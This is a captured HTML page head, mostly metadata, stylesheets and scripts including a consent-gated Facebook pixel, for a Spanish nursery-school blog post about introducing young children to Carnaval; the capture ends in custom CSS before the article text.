

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xicotets.es/ya-llego-el-carnaval/
body_size: 33642
content:
<!DOCTYPE html><html lang="es"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Ya llegó el Carnaval - Xicotets - Centros de educación infantil</title><link rel="canonical" href="https://xicotets.es/ya-llego-el-carnaval/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Ya llegó el Carnaval - Xicotets - Centros de educación infantil" /><meta property="og:description" content="La llegada del Carnaval es una excusa perfecta para hacer que nuestros pequeños se empiecen a interesar por nuestra cultura y tradiciones. Aunque aún son muy pequeños para que entiendan sus raíces o la procedencia de las tradiciones, no hay mejor forma de conseguir que se interesen que haciéndolos participes. Los carnavales son divertidísimos y [&hellip;]" /><meta property="og:url" content="https://xicotets.es/ya-llego-el-carnaval/" /><meta property="og:site_name" content="Xicotets - Centros de educación infantil" /><meta property="article:published_time" content="2018-02-08T11:45:46+00:00" /><meta property="article:modified_time" content="2021-10-06T10:24:47+00:00" /><meta property="og:image" content="https://xicotets.es/wp-content/uploads/2018/02/carnaval-03-scaled.jpg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="944" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Xicotets" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Xicotets" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://xicotets.es/ya-llego-el-carnaval/","url":"https://xicotets.es/ya-llego-el-carnaval/","name":"Ya llegó el Carnaval - Xicotets - Centros de educación infantil","isPartOf":{"@id":"https://xicotets.es/#website"},"primaryImageOfPage":{"@id":"https://xicotets.es/ya-llego-el-carnaval/#primaryimage"},"image":{"@id":"https://xicotets.es/ya-llego-el-carnaval/#primaryimage"},"thumbnailUrl":"https://xicotets.es/wp-content/uploads/2018/02/carnaval-03-scaled.jpg","datePublished":"2018-02-08T11:45:46+00:00","dateModified":"2021-10-06T10:24:47+00:00","author":{"@id":"https://xicotets.es/#/schema/person/d1829bf7c3f77094365ea596360fbe70"},"breadcrumb":{"@id":"https://xicotets.es/ya-llego-el-carnaval/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://xicotets.es/ya-llego-el-carnaval/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://xicotets.es/ya-llego-el-carnaval/#primaryimage","url":"https://xicotets.es/wp-content/uploads/2018/02/carnaval-03-scaled.jpg","contentUrl":"https://xicotets.es/wp-content/uploads/2018/02/carnaval-03-scaled.jpg","width":2560,"height":944},{"@type":"BreadcrumbList","@id":"https://xicotets.es/ya-llego-el-carnaval/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://xicotets.es/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://xicotets.es/blog-2-2/"},{"@type":"ListItem","position":3,"name":"Ya llegó el Carnaval"}]},{"@type":"WebSite","@id":"https://xicotets.es/#website","url":"https://xicotets.es/","name":"Xicotets - Centros de educación infantil","description":"Centros de educación infantil","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xicotets.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://xicotets.es/#/schema/person/d1829bf7c3f77094365ea596360fbe70","name":"Xicotets","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://xicotets.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a49bf55b4a0a700c21a6cebe2d87c6cf4e0b8e7661d2afd4c2898e5a2239cbef?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a49bf55b4a0a700c21a6cebe2d87c6cf4e0b8e7661d2afd4c2898e5a2239cbef?s=96&d=mm&r=g","caption":"Xicotets"},"url":"https://xicotets.es/author/admin-xicotets/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Feed" href="https://xicotets.es/feed/" /><link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Feed de los comentarios" href="https://xicotets.es/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Comentario Ya llegó el Carnaval del feed" href="https://xicotets.es/ya-llego-el-carnaval/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://xicotets.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='jet-engine-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_3e96d8f62674dea3f5f6125a8af5a602.php?ver=3.0.2' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='sidemenu-css-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_6d665d137c3b3a927e917995b6f57e7c.php?ver=1.8.8' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://xicotets.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='uaf_client_css-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_dbe4285ae507b0659f8eb355cc03663a.php?ver=1761130425' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://xicotets.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714745734' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_e41f80737e9caaf886cce86bc0a6856e.php?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_8dea97bbca6f4e48f2c74315a7c37619.php?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jet-elements-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_b3fa63e79c863e7932e3e45aaa6a3c81.php?ver=2.6.7' type='text/css' media='all' /><link rel='stylesheet' id='jet-elements-skin-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_976df462112d5957441dd546e2a3bd74.php?ver=2.6.7' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.0' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1648-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_bebae3fe74da034b2f6b958cc3a5ff35.php?ver=1761131341' type='text/css' media='all' /><link rel='stylesheet' id='jet-tabs-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_4218f7944eba7985427fe2900c6e1840.php?ver=2.1.17' type='text/css' media='all' /><link rel='stylesheet' id='flatpickr-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-219-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_68a3f172468e9c1931898fc3ac89ec17.php?ver=1761131345' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-230-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_405fa2a8da9a06b78b49eea88596d2e8.php?ver=1761131345' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-234-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_39873fdfe76eb7c8974f60c2f025bc77.php?ver=1761131347' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script> <script defer id="jupiterx-webfont-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.11.0" id="jupiterx-utils-js"></script> <link rel="https://api.w.org/" href="https://xicotets.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xicotets.es/wp-json/wp/v2/posts/2907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xicotets.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://xicotets.es/?p=2907' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xicotets.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxicotets.es%2Fya-llego-el-carnaval%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xicotets.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxicotets.es%2Fya-llego-el-carnaval%2F&#038;format=xml" /><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.12.0; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="pingback" href="https://xicotets.es/xmlrpc.php"> <style type="text/css">.sidemenu section:last-child {
    border-bottom: none;
}</style><link rel="icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito-150x150.png" sizes="32x32" /><link rel="icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" /><meta name="msapplication-TileImage" content="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" />  <script type="text/plain" data-service="facebook" data-category="marketing">var aepc_pixel = {"pixel_id":"247601252988531","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );</script> <style type="text/css" id="wp-custom-css">h1.jupiterx-post-title {
	font-size:55px;
	margin-top:50px;
	margin-bottom:20px;
}
.jupiterx-main-header{
	display:none!important;
}
.calculadora{
	margin-top:10px;
Color:#fff;
	font-weight:500;
	background-color:#fae05d;
	padding: 10px 15px 10px 15px!important;
	max-width:500px;
	border-radius: 5px;
}
.codepeoplecalculatedfield{
	border:1px solid;
	border-radius: 5px;
	border-color: #e3e3e3;
	color:gray;
}
.button-calculate input{
	margin-top:5px;
  background-color: #6EAABB;
  padding: 10px 15px 10px 15px;
	Color:white;
	border-radius: 5px;
	border:none;
	cursor: pointer;
}
.button-calculate input:hover{
 background-color: #818a91;
 cursor: pointer;
}

.acceso-movil{
	display:none!important;
}
/*Menu-seleccion-pagina-color*/
.raven-menu-item.raven-link-item.raven-menu-item-active{
	color:#f8cbe1!important;
}
/*Imagen movimiento*/
.img-movimiento{
    -webkit-animation: mymove 1s infinite  alternate;
    animation: mymove 1s infinite  alternate;
}
@-webkit-keyframes mymove {
    0% { transform: translateY(0); }
    100% { transform: translateY(-10px); }
}
@keyframes mymove {
  0% { transform: translateY(0); }
    100% { transform: translateY(-20px); }
	
}
.jupiterx-main-content{
    padding: 0px 0;
    word-wrap: break-word;
}
/*Menu*/
.centrar-medio.icon-centrar i{
	margin-top:-18px!important;
}
.raven-nav-menu{
	text-align: center;
}
#menu-e016687, #menu-e641c95{
	margin-top:35px;
	margin-bottom:10px;
}
